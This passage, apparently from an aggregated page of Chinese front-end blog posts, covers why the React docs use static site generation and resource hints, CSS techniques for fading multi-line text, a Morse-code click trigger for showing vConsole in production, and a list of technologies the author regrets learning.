f++)r(i[f]); var l = c; t() }([])</script>
<script src="/static/js/2.2b45c055.chunk.js"></script>
<script src="/static/js/main.3224dcfd.chunk.js"></script>
</body>
</html>
复制代码服务端渲染 SSR
顾名思义,服务端渲染就是在浏览器请求页面 URL 的时候,服务端将我们需要的 HTML 文本组装好,并返回给浏览器,这个 HTML 文本被浏览器解析之后,不需要经过 JavaScript 脚本的下载过程,即可直接构建出我们所希望的 DOM 树并展示到页面中。这个服务端组装HTML的过程就叫做服务端渲染 SSR
下面是服务端渲染时返回的 HTML 文档,由于代码量实在是太多,所以只保留了具有象征意义的部分代码,但不难发现,服务端渲染返回的HTML文档中具有页面的核心文本
<!DOCTYPE html>
<html lang="zh-hans">
<head>
<link rel="preload" href="https://unpkg.com/docsearch.js@2.4.1/dist/cdn/docsearch.min.js" as="script" />
<meta name="generator" content="Gatsby 2.24.63" />
<style data-href="/styles.dc271aeba0722d3e3461.css">
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
line-height: 1.15;
-webkit-text-size-adjust: 100%
}
/* ....many CSS style */
</style>
</head>
<body>
<script>
(function () {
/*
BE CAREFUL!
This code is not compiled by our transforms
so it needs to stay compatible with older browsers.
*/
var activeSurveyBanner = null;
var socialBanner = null;
var snoozeStartDate = null;
var today = new Date();
function addTimes(date, days) {
var time = new Date(date);
time.setDate(time.getDate() + days);
return time;
}
// ...many js code
})();
</script>
<div id="___gatsby">
<!-- ...many html dom -->
<div class="css-1vcfx3l">
<h3 class="css-1qu2cfp">一次学习,跨平台编写</h3>
<div>
<p>无论你现在使用什么技术栈,在无需重写现有代码的前提下,通过引入 React 来开发新功能。</p>
<p>React 还可以使用 Node 进行服务器渲染,或使用 <a href="https://reactnative.dev/" target="_blank"
rel="nofollow noopener noreferrer">React Native</a> 开发原生移动应用。</p>
</div>
</div>
<!-- ...many html dom -->
</div>
</body>
</html>
复制代码静态站点生成 SSG
这也就是React官网所用到的技术,与SSR的相同之处就是对应的服务端同样是将已经组合好的HTML文档直接返回给客户端,所以客户端依旧不需要下载Javascript文件就能渲染出整个页面,那不同之处又有哪些呢?
使用了SSG技术搭建出的网站,每个页面对应的HTML文档在项目build打包构建时就已经生成好了,用户请求的时候服务端不需要再发送其它请求和进行二次组装,直接将该HTML文档响应给客户端即可,客户端与服务端之间的通信也就变得更加简单
但读到这里很容易会发现它有几个致命的弱点:
HTML文档既然是在项目打包时就已经生成好了,那么所有用户看到的都只能是同一个页面,就像是一个静态网站一样,这也是这项技术的关键字眼——静态- 每次更改内容时都需要构建和部署应用程序,所以其具有很强的局限性,不适合制作内容经常会变换的网站
但每项技术的出现都有其对应的使用场景,我们不能因为某项技术的某个缺点就否定它,也不能因为某项技术的某个优点就滥用它!
该技术还是有部分应用场景的,如果您想要搭建一个充满静态内容的网站,比如个人博客、项目使用文档等Web应用程序,使用SSG再适合不过了,使用过后我相信你一定能感受到这项技术的强大之处!
问题解答
现在我们就可以回答为什么react官网要使用SSG这项技术去做了?
因为相对于客户端渲染,服务端渲染和静态网点生成在浏览器请求URL之后得到的是一个带有数据的HTML文本,并不是一个HTML空壳。浏览器只需要解析HTML,直接构建DOM树就可以了。而客户端渲染,需要先得到一个空的HTML页面,这个时候页面已经进入白屏,之后还需要经过加载并执行 JavaScript、请求后端服务器获取数据、JavaScript 渲染页面几个过程才可以看到最后的页面。特别是在复杂应用中,由于需要加载 JavaScript 脚本,越是复杂的应用,需要加载的 JavaScript脚本就越多、越大,这会导致应用的首屏加载时间非常长,从而降低了体验感
至于SSR与SSG的选取,我们要从应用场景出发,到底是用户每次请求都在服务端重新组装一个HTML文档?还是在项目构建的时候就生成一个唯一的HTML文档呢?
React团队成员在开发官网的时候肯定早就想到了这个问题,既然是官网,那肯定没有权限之分,所有进入到该网站的人看到的内容应该是一样的才对,那每次请求都在服务端组装一个一模一样的HTML有什么意义呢? 为什么不提前在服务端渲染好,然后发给每个人,这样N次渲染就变成了1次渲染,大大减少了客户端与服务端通信的时间,进而提升了用户体验
总结
无论是哪种渲染方式,一开始都是要请求一个 HTML 文本,但是区别就在于这个文本是否已经被服务端组装好了
- 客户端渲染还需要去下载和执行额外的
Javascript脚本之后才能得到我们想要的页面效果,所以速度会比服务端渲染慢很多 - 服务端渲染得到的
HTML文档就已经组合好了对应的文本,浏览器请求到之后直接解析渲染出来即可,不需要再去下载和执行额外的Javasript脚本,所以速度会比客户端渲染快很多 - 对于一些内容不经常变化的网站,我们甚至可以在服务端渲染的基础上予以改进,将每次请求服务端都渲染一次
HTML文档改成总共就只渲染一次,这就是静态站点生成技术
下图是客户端渲染和服务端渲染的流程图:
一些预加载/预处理资源的方式
研究完首屏渲染之后,我们再来研究一下路由跳转后内容的切换。经常看 react 文档的朋友可能早就发现了,其路由跳转无比丝滑,感觉就像是一个静态页面一样,完全没有发送网络请求的痕迹,比如我现在处在hook 简介这一个板块,当我点击 hook 规则 目录之后
发现页面瞬间秒切了过去,内容也瞬间展现在了出来,没有一丝卡顿,用户体验直接爆炸,这到底是怎么做到的呢?
下面我们就来一点一点分析它的每个优化手段
preload
在当前页面中,你可以指定可能或很快就需要的资源在其页面生命周期的早期——浏览器的主渲染机制介入前就进行预加载,这可以让对应的资源更早的得到加载并使用,也更不易阻塞页面的初步渲染,进而提升性能
关键字 preload 作为元素 <link> 的属性 rel的值,表示用户十分有可能需要在当前浏览中加载目标资源,所以浏览器必须预先获取和缓存对应资源 。下面我们来看一个示例:
<link as="script" rel="preload" href="/webpack-runtime-732352b70a6d0733ac95.js">
复制代码这样做的好处就是让在当前页面中可能被访问到的资源提前加载但并不阻塞页面的初步渲染,进而提升性能
下面是 react文档中对 preload关键字的使用,告诉浏览器等等可能需要这个资源,希望能够尽早下载下来
可以预加载的资源有很多,现在浏览器支持的主要有:
- audio:音频文件,通常用于 audio 标签
- document: 旨在由 frame 或嵌入的 HTML 文档
- embed:要嵌入到 embed 元素中的资源
- fetch:要通过 fetch 或 XHR 请求访问的资源,例如 ArrayBuffer 或 JSON 文件
- font: 字体文件
- image: 图像文件
- object:要嵌入到 object 元素中的资源
- script: JavaScript 文件
- style: CSS 样式表
- track: WebVTT 文件
- worker:一个 JavaScript 网络工作者或共享工作者
- video:视频文件,通常用于 video 标签
注意:使用
preload作为link标签rel属性的属性值的话一定要记得在标签上添加as属性,其属性值就是要预加载的内容类型
preconnect
元素属性的关键字preconnect是提示浏览器用户可能需要来自目标域名的资源,因此浏览器可以通过抢先启动与该域名的连接来改善用户体验 —— MDN
下面来看一个用法示例:
<link rel="preconnect" href="https://www.google-analytics.com">
复制代码下面是 react官方文档中的使用:
简单来说就是提前告诉浏览器,在后面的js代码中可能会去请求这个域名下对应的资源,你可以先去把网络连接建立好,到时候发送对应请求时也就更加快速
dns-prefetch
DNS-prefetch (DNS 预获取) 是尝试在请求资源之前解析域名。这可能是后面要加载的文件,也可能是用户尝试打开的链接目标 —— MDN
那我们为什么要进行域名预解析呢?这里面其实涉及了一些网络请求的东西,下面简单介绍一下:
当浏览器从(第三方)服务器请求资源时,必须先将该跨域域名解析为 IP 地址,然后浏览器才能发出请求。此过程称为 DNS 解析。DNS 缓存可以帮助减少此延迟,而 DNS 解析可以导致请求增加明显的延迟。对于打开了与许多第三方的连接的网站,此延迟可能会大大降低加载性能。预解析域名就是为了在真正发请求的时候减少延迟,从而在一定程度上提高性能
用法示例:
<link rel="dns-prefetch" href="https://www.google-analytics.com">
复制代码下面是 react官方文档中的使用:
通俗点来说,dns-prefetch 的作用就是告诉浏览器在给第三方服务器发送请求之前去把指定域名的解析工作给做了,这个优化方法一般会和上面的preconnect一起使用,这些都是性能优化的一些手段,我们也可以在自己项目中合适的地方来使用
prefetch
关键字 prefetch 作为元素 的属性 rel 的值,是为了提示浏览器,用户未来的浏览有可能需要加载目标资源,所以浏览器会事先获取和缓存对应资源,优化用户体验 ——MDN
上面的解释已经很通俗易懂了,就是告诉浏览器用户未来可能需要这些资源,这样浏览器可以提前获取这些资源,等到用户真正需要使用这些资源的时候一般都已经加载好了,内容展示就会十分的流畅
用法示例:
<link rel="prefetch" href="/page-data/docs/getting-started.html/page-data.json" crossorigin="anonymous" as="fetch">
复制代码可以看到 react文档在项目中大量使用到了 prefetch来优化项目
那么我们在什么情况下使用 prefetch才比较合适呢?
像 react文档一样,当你的页面中具有可能跳转到其他页面的路由链接时,就可以使用prefetch 预请求对应页面的资源了
但如果一个页面中这样的路由链接很多呢?那岂不是要大量的发送网络请求,虽然现在流量很便宜,但你也不能那么玩啊!(doge)
React 当然考虑到了这个问题,因为在它的文档中包含有大量的路由链接,不可能全部都发一遍请求,这样反而不利于性能优化,那react是怎么做的呢?
通过监听 Link元素,当其出现到可见区域时动态插入带有prefetch属性值的link标签到HTML文档中,从而去预加载对应路由页面的一些资源,这样当用户点击路由链接跳转过去时由于资源已经请求好所以页面加载会特别快
举个例子,还没有点击下图中划红线的目录时,由于其子目录没有暴露到视图窗口中,所以页面中并没有对应的标签,而当点击了该目录后,其子目录就会展示在视图窗口中,react会自动将暴露出来的路由所对应的数据通过prefetch提前请求过来,这样当用户点击某个子目录的时候,由于已经有了对应的数据,直接获取内容进行展示即可。用这样的方法,我们感受到的速度能不快吗?
下面是我们在network查看到的结果
补充
react官网其实并不完全是由react这个框架进行开发的,能做上述所说的那么多性能优化其实得益于Gatsby这个库
Gatsby是一个性能很好,开发很自由的,基于React和GraphQL来构建网站的库。一般用于构建静态网站,比如博客、企业官网等,或者说静态内容相对比较多的网站
它在打包的时候就生成了所有页面对应的 HTML文件以及数据文件等,这样当你访问某个页面时,服务端可以直接返回HTML ,另外一方面当页面中有使用 Link 时,会提前加载这个页面所对应的数据,这样点击跳转后页面加载速度就会很快。所以上文中所说的优化手段,其实是 Gatsby帮助实现的,有兴趣的朋友可以去它的官网了解更多相关知识
- 至于这个监听
Link元素是怎么实现的呢?
具体实现是使用 Intersection Observer ,相关介绍见 IntersectionObserver API 使用教程 - 阮一峰的网络日志 ,有写到图片懒加载和无限滚动也可以使用这个 API 去实现,只不过现在有个别浏览器还没有支持,所以在兼容性上存在一些阻拦,导致这个 Api现在还没有被普及
参考
本篇文章参考了以下几篇文章并结合上了自己的理解,下面文章个人觉得质量真的很高,大家也可以去看看。另外大家在文章中如果发现问题可以在评论区中指出,大家共同进步~
作者:Running53
链接:https://juejin.cn/post/7128369638794231839
来源:稀土掘金
著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
多行文本下的文字渐隐消失术
本文将探讨一下,在多行文本情形下的一些有意思的文字动效。
多行文本,相对于单行文本,场景会复杂一些,但是在实际业务中,多行文本也是非常之多的,但是其效果处理比起单行文本会更困难。
单行与多行文本的渐隐
首先,我们来看这样一个例子,我们要实现这样一个单行文本的渐隐:

使用 mask,可以轻松实现这样的效果,只需要:
<p>Lorem ipsum dolor sit amet consectetur.</p>
p {
mask: linear-gradient(90deg, #fff, transparent);
}
但是,如果,场景变成了多行呢?我们需要将多行文本最后一行,实现渐隐消失,并且适配不同的多行场景:

这个就会稍微复杂一点点,但是也是有多种方式可以实现的。
首先我们来看一下使用 background 的方式。
使用 background 实现
这里会运用到一个技巧,就是 display: inline 内联元素的 background 展现形式与 display: block 块级元素(或者 inline-block、flex、grid)不一致。
简单看个例子:
<p>Lorem .....</p>
<a>Lorem .....</a>
这里需要注意,<p> 元素是块级元素,而 <a> 是内联元素。
我们给它们统一添加上一个从绿色到蓝色的渐变背景色:
p, a {
background: linear-gradient(90deg, blue, green);
}
看看效果:

什么意思呢?区别很明显,块级元素的背景整体是一个渐变整体,而内联元素的每一行都是会有不一样的效果,整体连起来串联成一个整体。
基于这个特性,我们可以构造这样一种布局:
<p><a>Mollitia nostrum placeat consequatur deserunt velit ducimus possimus commodi temporibus debitis quam</a></p>
p {
position: relative;
width: 400px;
}
a {
background: linear-gradient(90deg, transparent, transparent 70%, #fff);
background-repeat: no-repeat;
cursor: pointer;
color: transparent;
&::before {
content: "Mollitia nostrum placeat consequatur deserunt velit ducimus possimus commodi temporibus debitis quam";
position: absolute;
top: 0;
left: 0;
color: #000;
z-index: -1;
}
}
这里需要解释一下:
为了利用到实际的内联元素的
background的特性,我们需要将实际的文本包裹在内联元素<a>内实际的文本,利用了
opacity: 0进行隐藏,实际展示的文本使用了<a>元素的伪元素,并且将它的层级设置为-1,目的是让父元素的背景可以盖过它<a> 元素的渐变为从透明到白色,利用它去遮住下面的实际用伪元素展示的文字,实现文字的渐隐
这样,我们就能得到这样一种效果:

这里,<a> 元素的渐变为从透明到白色,利用后面的白色逐渐遮住文字。
如果我将渐变改为从黑色到白色(为了方便理解,渐变的黑色和白色都带上了一些透明),你能很快的明白这是怎么回事:
a {
background: linear-gradient(90deg, rgba(0,0,0, .8), rgba(0,0,0, .9) 70%, rgba(255, 255, 255, .9));
}

完整的代码,你可以戳这里:CodePen Demo -- Text fades away[1]
当然,这个方案有很多问题,譬如利用了 z-index: -1,如果父容器设置了背景色,则会失效,同时不容易准确定位最后一行。因此,更好的方式是使用 mask 来解决。
使用 mask 实现
那么,如果使用 mask 的话,问题,就会变得简单一些,我们只需要在一个 mask 中,实现两块 mask 区域,一块用于准确控制最后一行,一块用于控制剩余部分的透明。
也不需要特殊构造 HTML:
<p>Lorem ipsum dolor sit amet ....</p>
p {
width: 300px;
padding: 10px;
line-height: 36px;
mask:
linear-gradient(270deg, transparent, transparent 30%, #000),
linear-gradient(270deg, #000, #000);
mask-size: 100% 46px, 100% calc(100% - 46px);
mask-position: bottom, top;
mask-repeat: no-repeat;
}
效果如下:

核心在于整个 mask 相关的代码,正如上面而言的,mask 将整个区域分成了两块进行控制:
在下部分这块,我们利用 mask 做了从右向左的渐隐效果。并且利用了 mask-position 定位,以及 calc 的计算,无论文本都多少行,都是适用的!需要说明的是,这里的 46px 的意思是单行文本的行高加上 padding-bottom 的距离。可以适配任意行数的文本:

完整的代码,你可以戳这里:CodePen Demo -- Text fades away 2[2]
添加动画效果
好,看完静态的,我们再来实现一种**动态的文字渐隐消失。
整体的效果是当鼠标 Hover 到文字的时候,整个文本逐行逐渐消失。像是这样:
这里的核心在于,需要去适配不同的行数,不同的宽度,而且文字是一行一行的进行消失。
这里核心还是会运用上内联元素 background 的特性。在 妙用 background 实现花式文字效果[3] 这篇文章中,我们介绍了这样一种技巧。
实现整段文字的渐现,从一种颜色到另外一种颜色:
<div>Button</div>
<p><a>Lorem ipsum dolor sit amet consectetur adipisicing elit. Mollitia nostrum placeat consequatur deserunt velit ducimus possimus commodi temporibus debitis quam, molestiae laboriosam sit repellendus sed sapiente quidem quod accusantium vero.</a></p>
a {
background:
linear-gradient(90deg, #999, #999),
linear-gradient(90deg, #fc0, #fc0);
background-size: 100% 100%, 0 100px;
background-repeat: no-repeat;
background-position: 100% 100%, 0 100%;
color: transparent;
background-clip: text;
}
.button:hover ~ p a {
transition: .8s all linear;
background-size: 0 100px, 100% 100%;
}
这里需要解释一下,虽然设置了 color: transparent,但是文字默认还是有颜色的,默认的文字颜色,是由第一层渐变赋予的 background: linear-gradient(90deg, #999, #999), linear-gradient(90deg, #fc0, #fc0),也就是这一层:linear-gradient(90deg, #999, #999)。
当 hover 触发时,linear-gradient(90deg, #999, #999) 这一层渐变逐渐消失,而另外一层 linear-gradient(90deg, #fc0, #fc0)` 逐渐出现,借此实现上述效果。
CodePen -- background-clip 文字渐现效果[4]
好,我们可以借鉴这个技巧,去实现文字的渐隐消失。一层为实际的文本,而另外一层是进行动画的遮罩,进行动画的这一层,本身的文字设置为 color: transparent,这样,我们就只能看到背景颜色的变化。
大致的代码如下:
<p>
<a>Mollitia nostrum placeat consequatur deserunt.</a>
<a>Mollitia nostrum placeat consequatur deserunt.</a>
</p>
p {
width: 500px;
}
.word {
position: absolute;
top: 0;
left: 0;
color: transparent;
color: #000;
}
.pesudo {
position: relative;
background: linear-gradient(90deg, transparent, #fff 20%, #fff);
background-size: 0 100%;
background-repeat: no-repeat;
background-position: 100% 100%;
transition: all 3s linear;
color: transparent;
}
p:hover .pesudo,
p:active .pesudo{
background-size: 500% 100%;
}
其中,.word 为实际在底部,展示的文字层,而 pesudo 为叠在上方的背景层,hover 的时候,触发上方元素的背景变化,逐渐遮挡住下方的文字,并且,能适用于不同长度的文本。
当然,上述方案会有一点瑕疵,我们无法让不同长度的文本整体的动画时间一致。当文案数量相差不大时,整体可以接受,文案相差数量较大时,需要分别设定下 transition-duration 的时长。
完整的 DEMO,你可以戳:CodePen -- Text fades away Animation[5]
最后
好了,本文到此结束,希望对你有帮助 :)
如果还有什么疑问或者建议,可以多多交流,原创文章,文笔有限,才疏学浅,文中若有不正之处,万望告知。
参考资料
[1]CodePen Demo -- Text fades away: https://codepen.io/Chokcoco/pen/xxWPZmz
[2]CodePen Demo -- Text fades away 2: https://codepen.io/Chokcoco/pen/MWVvoyW
[3]妙用 background 实现花式文字效果: https://github.com/chokcoco/iCSS/issues/138
[4]CodePen -- background-clip 文字渐现效果: https://codepen.io/Chokcoco/pen/XWgpyqz
[5]CodePen -- Text fades away Animation: https://codepen.io/Chokcoco/pen/wvmqqWa
[6]Github -- iCSS: https://github.com/chokcoco/iCSS
来源:mp.weixin.qq.com/s/qADnUx3G2tKyMT7iv6qFwg
巧用摩斯密码作为调试工具的入口|vConsole 在线上的2种使用方式
前言
在做手机端项目的时候,我们经常在测试环境使用 vConsole 作为调试工具,它大概可以做这么多事情:
查看 console 日志
查看网络请求
查看页面 element 结构
查看 Cookies、localStorage 和 SessionStorage
手动执行 JS 命令
自定义插件
除了开发人员,vConsole 对于,测试人员也很有用,测试 bug 的时候,如果测试人员能拿到 console 信息和网络请求,无疑对于帮助开发快速定位问题是很有帮助的。
那问题来了,这么好用的工具,貌似大家都是在测试环境使用的,线上就没有引入,是不想让这个大大的调试按钮影响用户的使用体验么?这个理由显然站不住脚啊,谁能保证线上不出问题呢,如果线上可以用 vConsole,也许就能帮助我们快速定位问题,鉴于此,我给大家提供 2 种比较好的方式来解决这个问题。
速点触发
防抖:在事件被触发n秒后再执行回调,如果在这n秒内又被触发,则重新计时
这种方法的原理是利用了 函数防抖的概念,我们设置每次 600 ms 的间隔,在此间隔内的重复点击将计数总和,当达到 10或者10的倍数时,启用 vconsole 显示状态的改变;
若某次点击间隔超过 600 ms,则计数归零,从新开始;
实现代码如下:
import VConsole from "vconsole";
function handleVconsole() {
new VConsole()
let count = 0
let lastClickTime = 0
const VconsoleDom = document.getElementById("__vconsole")
VconsoleDom.style.display = "none"
window.addEventListener("click", function () {
console.log(`连续点击数:${count}`)
const nowTime = new Date().getTime()
nowTime - lastClickTime < 600 ? count++ : (count = 0);
lastClickTime = nowTime
if (count > 0 && count % 10 === 0) {
if (!VconsoleDom) return false
const currentStatus = VconsoleDom.style.display
VconsoleDom.style.display = currentStatus === "block" ? "none" : "block";
count = 0
}
});
}实际效果
使用摩斯密码
摩尔斯电码(英語:Morse code)是一种时通时断的信号代码,通过不同的排列顺序来表达不同的英文字母、数字和标点符号。是由美國發明家萨缪尔·摩尔斯及其助手艾爾菲德·維爾在1836年发明。--维基百科
第一种方法虽然好用,不过貌似太简单了,可能会误触,有没有一种可以通过 click 模拟实现的复杂指令呢?没错,我想到了摩斯密码; 简单来说,我们可以通过两种「符号」用来表示字符:点(·)和划(-),或叫「滴」(dit)和「嗒」(dah),下面是常见字符、数字、标点符号的摩斯密码公式标识:
假设,我们用 SOS 这个单词来表示 vconsole 启用的指令,那么通过查询其标识映射表,可以得出 SOS 的 摩斯密码表示为 ...---...,只要执行这个指令我么就改变 vconsole 按钮的显示状态就好了;那么问题又来了,怎么表示点(·)和划(-)呢,本来我想还是用点击间隔的长短来表示,比如 600ms 内属于短间隔,表示点(·),600ms - 2000ms 内属于长间隔,表示划(-);
但是实现后发现效果不太好,实际操作这个间隔不太好控制,容易输错; 后来我想到可以了双击 dblclick 事件,我们用 click 表示点(·),dblclick表示划(-),让我们实现下看看。
function handleVconsole() {
new VConsole();
let sos = [];
let lastClickTime = 0;
let timeId;
const VconsoleDom = document.getElementById("__vconsole");
VconsoleDom.style.display = "none";
window.addEventListener("click", function () {
clearTimeout(timeId);
const nowTime = new Date().getTime();
const interval = nowTime - lastClickTime;
timeId = setTimeout(() => {
console.log("click");
if (interval < 3000) {
sos.push(".");
}
if (interval > 3000) {
sos = [];
lastClickTime = 0;
}
console.log(sos);
lastClickTime = nowTime;
if (sos.join("") === "...---...") {
if (!VconsoleDom) return;
const currentStatus = VconsoleDom.style.display;
VconsoleDom.style.display =
currentStatus === "block" ? "none" : "block";
sos = [];
}
}, 300);
});
window.addEventListener("dblclick", function () {
console.log("dbclick");
clearTimeout(timeId);
const nowTime = new Date().getTime();
const interval = nowTime - lastClickTime;
if (interval < 3000) {
sos.push("-");
}
if (interval > 3000) {
sos = [];
lastClickTime = 0;
}
console.log(sos);
lastClickTime = nowTime;
if (sos.join("") === "...---...") {
if (!VconsoleDom) return;
const currentStatus = VconsoleDom.style.display;
VconsoleDom.style.display = currentStatus === "block" ? "none" : "block";
sos = [];
}
});
}实际效果如下所示,感觉还不错,除了 SOS, 还可以用其他的单词或者数字什么的,这就大大增加了误触的难度,实现了完全的定制化。
总结
本文针对移动端线上调试问题,提出了 2 种解决方案,特别是通过摩斯密码这种方式,据我所知,实为首创,如果各位觉得有帮助和启发,请不要吝啬给个一件三连哦,这次一定~~~。
作者:Ethan_Zhou
来源:juejin.cn/post/7126434333442703367
作为一名前端工程师,我浪费了时间学习了这些技术
作为一名前端工程师我浪费时间学习了这些技术
不要犯我曾经犯过的错误!
我2015年刚刚开始学习前端开发的时候,我在文档和在线教程上了解到了许多技术,我浪费大量时间去学习这些技术。
在一个技术、库和框架数量不断增长的行业中,高效地学习才是关键。不管你是新的Web开发人员,还是你已经入门前端并有了一些开发经验,都可以了解一下,以下列出的技术,要么是我花费时间学习但从未在我的职业生涯中实际使用过的,要么是2021年不再重要的事情(也就是说,你可以不知道)。
Ruby / Ruby-on-rails
Ruby-on-Rails在本世纪早期非常流行。我花了几个月的时间尝试用Ruby-on-Rails构建应用程序。虽然一些大型科技公司的代码库中仍然会有一些Rails代码,但近年来我很少遇到使用Rails代码的公司。事实上,在我六年的职业生涯中,我一次也没有使用过Rails。更重要的是,我不想这么做。
AngularJS
不要把AngularJS和Angular混淆。AngularJS从版本2开始就被Angular取代了。不要因为这个原因而浪费时间学习AngularJS,你会发现现在很少有公司在使用它。
jQuery
jQuery仍然是最流行的JavaScript库,但这是一个技术上的历史遗留问题,而非真的很流行(只是很多10-15年前的老网站仍然使用它)。近年来,许多大型科技公司的代码都不再使用jQuery,而是使用常规的JavaScript。jQuery过去提供的许多好处已经不像以前那么关键了(比如能编写在所有类型的浏览器上都能工作的代码,在浏览器有非常不同的规范的年代,这是一个大的问题)。
Ember
学习Ember的热火很久以前就熄灭了。如果你需要一个JavaScript库,那就去学习React(或者Vue.js)。
React class components
如果你在工作中使用React,你可能仍然会发现一些React类组件。因此,理解它们是如何工作的以及它们的生命周期方法可能仍然是很好的。但如果你正在编写新的React组件,你应该使用带有React hook的功能性组件。
PHP
坦诚的说,PHP并没有那么糟糕。在我的第一份网页开发工作中(和Laravel一起),我确实需要经常使用它。但是现在,web开发者应该着眼于更有效地学习 Node.js。如果你已经在学习JavaScript,为什么还要在服务器端添加PHP之类的服务器端语言呢?现在你可以在服务器端使用JavaScript了。
Deno
Deno是一家新公司,在未来几年可能会成为一家大公司。然而,不要轻信炒作。现在很少有公司在使用Deno。因此,如果你是Web开发新手,那就继续学习Node.js(又名服务器端JavaScript)。不过,Deno可能是你在未来几年选择学习的东西。
Conclusion
这就是我今天想说的技术。我相信还有很多东西可以添加到技术列表中——请在评论中留下你的想法。我相信对于这里列出的技术也会有一些争论——Ruby开发者更容易破防。你也可以在评论中进行讨论,这些都是宝贵的意见。
链接:https://juejin.cn/post/7086019601372282888




